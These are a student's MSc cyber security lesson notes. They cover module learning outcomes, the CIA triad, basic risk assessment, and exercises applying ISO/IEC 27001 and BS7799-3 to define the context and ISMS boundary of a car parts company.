msc-computer-science-notes

MSC Cyber Security Threats Lesson Notes

Overview

Module Weekly Outcomes (WLOs)

At the end of specific units, you will be able to:

Week 1 Learning Outcomes

- Demonstrate understanding of the principles of cyber security and the CIA triad (MLO 1)

- Know how to, and be able to, use and interpret international standards (MLO 2, 3)

- Establish, and justify, contextual elements of a risk management plan (MLO 2, 3).

Week 2 Learning Outcomes

- Identify human and human-related factors which adversely affect cyber security (MLO 1)

- Identify and explain the significance and effect of common flaws in some common human interface elements (MLO 1, 4, 5)

- Demonstrate understanding of the importance of input check and sanitisation as a security mechanism (MLO 4, 5).

Week 3 Learning Outcomes

- Show an increased awareness of network traffic content and its implications for security issues (MLO 1)

- Use simple network monitoring methods to capture and perform initial inspection of evidence of potential security issues (MLO 4, 5)

- Explain how some simple security and pen-testing tools can aid in assessment of cyber security (MLO 4, 5).

Week 4 Learning Outcomes

- Describe some common concepts in encryption (MLO 4, 5)

- Identify and break some simple encryption algorithms (MLO 1, 4)

- Explain how encryption is used to secure communications and services, and be able to deploy common security tokens ( MLO 1, 4, 5).

Week 5 Learning Outcomes

- Appreciate and explain the importance of databases in modern information systems (MLO 4, 5)

- Identify and describe some common attacks against databases and how to prevent or mitigate them (MLO 1, 5)



- Explain how data aggregation can increase threats to security (MLO 5).

Week 6 Learning Outcomes

- Demonstrate an understanding of privacy issues and related legislation and regulations (MLO 2, 6)

- Describe how conflict can arise between privacy and security requirements (MLO 1, 6)

- Examine systems and documentation to determine compliance levels with externally derived privacy and other requirements (MLO 1, 2, 6).

Week 7 Learning Outcomes

- Use the framework, introduced in week 1, to complete risk management plans (MLO 1, 2, 4, 5, 6)

- Explain how risk can be evaluated and a decision made about its acceptance (MLO 1, 2, 4, 5, 6)

- Select, and justify, appropriate treatments for risks from a range of options (MLO 1, 2, 4, 5, 6)

WEEK 1

Main Topics

- Demonstrate understanding of the principles of cyber security and the CIA triad (MLO 1)

- Know how to, and be able to, use and interpret international standards (MLO 2, 3)

- Establish, and justify, contextual elements of a risk management plan (MLO 2, 3).

Sub titles:

- Definitions

- Terminology

- Threats and Risks

- Risk Modelling and Assessment

- Activity 1 : Establishing context

- Why do this?

- Activity 2: Establishing the ISMS boundary

- Activity 3: Identifying consequences

Definitions

- let’s introduce 4 key concepts which make up a system :

- Subjects - a subject is an entity, within a system, that performs an action. It can be a person, a program, a manual process or an automated system made up of many parts.

- Actions - an action is an operation which results in a change to the system state by altering, creating or removing objects. Actions are performed by subjects.

- Objects - an object is an entity, within a system, on which an action has an effect. Depending on context, subjects may also be objects (for example, in a personnel records systems - individual records about staff members would be objects, but members of the personnel department could also be considered subjects as they can perform actions on the records held in the system).

- State - a snapshot of all the subjects and objects at a given point in time. It contains all data present in the system.

Terminology

- Computer Security: concern with protection of the computer systems, and the information they process

- Information Security: focus on protectiong the information itself.

- This may not always hold in digital form.

- Ensuring availability and integrity of the information always include to security consideration.

- Cyber Security: hard to differentiating from Computer and Information Security.

- The common approach is combination of both of them the communication systems that allows information exchanged between computer systems.

- Unauthorised access or modification of non-digital forms can also have an impact on cyberspace.



- CIA (AIC) Triad : the existing of these fundamentals are guarentee that security is being maintained.

- the CIA triad ensures that data cannot be leaked (is confidential), or altered by an unauthorised actor (integrity is maintained) and is ready for use when it is required (is available).

- Confidentiality : This property ensures that object are only accessible by the subject which has the rights to

access to the object

- Confused by privacy. Privacy is usually out of the ISMS, needs to consider and ensure that legal requirement compile by.

- Integrity: this property ensures that the object can be altered by the subject who has the right o do it.

- Availability: This property ensures the object can be accessible and alterable when subject is required.

- This includes precautions against unpredictable events such as floods, fires, asteroid strikes, global

pandemics etc.

</br>

</br>

</br>

- This includes precautions against unpredictable events such as floods, fires, asteroid strikes, global

pandemics etc.

</br>

Threats and Risks

- Threats : Something which can cause of a danger.

- Risk: is the probability to get damage from that threat

- Risk = Likelihood * Impact.

- For example: an asteroid landing on your house will have a very high impact (in all senses of the word) rating ( it’s clearly a disaster, not just for you but probably for most of the planet), but the probability of it happening is pretty low - so overall, the risk it poses is quite low.

- low risk: situations are just inconvenient and easy to recover from

- high risk: situations can cause real damage or harm

- OWASP Risk Rating Methodology

- Step 1: Identifying a Risk

- Step 2: Factors for Estimating Likelihood

- Step 3: Factors for Estimating Impact

- Step 4: Determining Severity of the Risk

- Step 5: Deciding What to Fix

- Step 6: Customizing Your Risk Rating Model

- Thread Modeling

Risk Modelling and Assessment

- Understanding organization:

- The thread sec profession needs to be sure first CIA functioning of the the context of organization and processes.

- Then needs to understand threads and risks.

- There is some Guidlines for it:

- BS7799-3 (2017) “Information security management systems. Guidelines for information security risk management” BS 7799-3:2017

- BS EN ISO/IEC 27001 (2017) “Information technology - Security Techniques - Information security management systems Requirements” BS EN ISO/IEC 27001:2017

- Working with standards

- The BSI Guide to Standardization

- ISO/IEC Directives, Part 2 (Particularly important are the differences between “must”, “shall”, “should”, “can” and “may” as defined in this document)









Working with BS7799-3 and ISO/IEC 27001

- Introduction and Clauses 1-5 of BS7799-3. and Clauses 4 and 5.2 of ISO/IEC 27001

-

Clause 5, in particular, highlights the importance of the risk identification and assessment process being a two-way activity. People at all levels in the organisation are often best placed to understand and explain the threats and risks that impact their work.

- Step by step guid to exploring the key issues

- Right Top, Context Establishment and contains a reminder that ISO/IEC 27001 clauses 4, 5.2 and 6 provide further

information

</br> </br>

</br>

</br>

</br> </br>

</br>

</br>

</br> </br>

</br>

</br>

</br> </br>

</br>

- Right Top, Context Establishment and contains a reminder that ISO/IEC 27001 clauses 4, 5.2 and 6 provide further

information

Activity 1 : Establishing context

- The Car company:

- The company has

- a warehouse which contains stock of all parts which they sell, with quantities based on historic trends,

- a contract with an external courier firm for delivery of ordered items

- an opt-in mailing list that allows them to send details of promotions and new products to subscribers

- contracts with several manufacturers and importers for supply of new products

- Staff to look after purchasing, sales, warehouse inventory management, contract management, personnel and advertising

- Task: Applying the ISO/IEC 27001 Clauses 4 and 5.3 to the company, making any reasonable assumptions that you need to,

to produce the following:

- A statement of the purpose of the business

- A list of internal and external issues that relate to the information security system(s) within the business

- A list of the interested parties relevant to the information security management system and the issues/requirements specific to them

- A statement of the boundary of the business’s information security system (i.e. where does their ability to control and/or responsibility for security end, and what is included inside the boundary?)

- A list of roles, within the information security management system, and what the responsibilities and authorities for those roles are, or should be.

- Answers:

- Purpose - to generate income by selling car parts to retail and trade customers

- To do this, it needs systems to

- a. maintain an accurate list of parts in stock

- b. allow customers to place orders for parts in stock

- c. process payments

- d. ship order once payment has been received.

- e. forecast demand for parts based on historical data

- i. - so historic data must be correct

- f. issue orders to suppliers

- g. maintain a list of customers who want to be emailed

- i. with preferences about contact type & frequency maintained

- h. Send emails to subscribers as required

- i. Perform personnel functions

- i. Payroll

- ii. Tax

- j. Perform accounting functions

- i. Tax

- ii. Money in

- iii. Money out

- Issues

- a. Internally - protect data from unauthorised access, ensure that data held is accurate, ensure that data held is available when required

- b. Externally - interface correctly with supplier systems to generate orders, interface correctly with banks and others to make payments, interface correctly with payment processors to receive payments

- Interested parties

- a. Customers - ordering & receiving goods, making payments, not being spammed, not having data “stolen”

- b. Suppliers - receiving orders, being paid on time

- c. Staff - being paid on time, having correct tax deducted, not having data “leaked” or “stolen” internally or extenally

- d. Shareholders - reputation and cash-flow

- e. Society - reputation, perception of the company and perception of security

- ISMS boundary - The company is responsible for all systems which it has complete control of, but not responsible for any external systems upon which it relies. It will ensure that the data it exchanges with external systems conforms to specifications, but cannot reasonably be responsible for the data once it has left the company’s own systems. It will share responsibility for data in transit and will only allow data to be transferred in a secure manner.

- Roles

- a. Directors - setting policy, authorising changes, ensuring good governance and compliance with law and good practice. Monitoring for signs of breach and dealing with the same if they occur.

- b. IT staff - ensuring that systems comply with internal and external requirements, including use of good security practices and compliance with legal requirements. Monitoring systems for signs of breach, reporting and dealing with the same.

- c. All staff - ensuring CIA triad by accessing and entering only those data that they are required or permitted to. Monitoring systems for signs of breach and reporting the same. Externals (at interface points) might be

- d. Suppliers - providing clear interfaces, keeping their own systems secure, sending and receiving only required data

- e. Customers - using the systems in the way are designed to be used, providing correct data

Why do this?

</br> </br>

</br>



- how to identfy those threts?

- where BS 7799-3 Clause 6 comes into play

- “To implement an Information Security Management System (ISMS), ensure compliance with the law, prepare a business

continuity plan, or meet specific security requirements of our services and/or products.”

- “ISMS” - an Information Security Management System - clearly identifies the scope as being Information, not physical, security.

- “Compliance with the law” - means we need to think about the laws that apply to the organisation and its activities. At a minimum, we’re probably going to have to consider GDPR, but there may be others such as Human Rights legislation, financial conduct regulations etc.

- “Business continuity plan” - a means for keeping the organisation running, albeit at a reduced or minimal level, if a disaster happens. That means we need to identify activities within the organisation and prioritise them in order of importance to the organisation’s continued survival.

- “Services and/or products” - again, we need to think about what the organisation does or makes and what the security requirements for each of those is.

Activity 2: Establishing the ISMS boundary

- applying BS 7799-3 Clauses 6.1 through 6.3,

- Answer

- My answer to the previous exercise contains two big hints about this in the form of : ISMS boundary - The company is responsible for all systems which it has complete control of, but not responsible for any external systems upon which it relies. It will ensure that the data it exchanges with external systems conforms to specifications, but cannot reasonably be responsible for the data once it has left the company’s own systems. It will share responsibility for data in transit and will only allow data to be transferred in a secure manner.

- And the list of systems required :

- it needs systems to

- a. maintain an accurate list of parts in stock

- b. allow customers to place orders for parts in stock

- c. process payments

- d. ship order once payment has been received.

- e. forecast demand for parts based on historic data

- i. - so historic data must be correct

- f. issue orders to suppliers

- g. maintain a list of customers who want to be emailed

- i. with preferences about contact type & frequency maintained

- h. send emails to subscribers as required

- i. perform personnel functions

- i. Payroll

- ii. Tax

- j. perform accountancy functions

- i. Tax

- ii. Money in

- iii. Money out

- All of the systems that I have listed lie inside the boundary, with the possible exceptions of

- some customer payment (item c) handling (e.g. customer payments might be outsourced to something like PayPal)

- HR & payroll (item i) which might be dealt with through an external agency as well

- Mailing lists (items g and h), which could be outsourced to another third party like Mailchimp

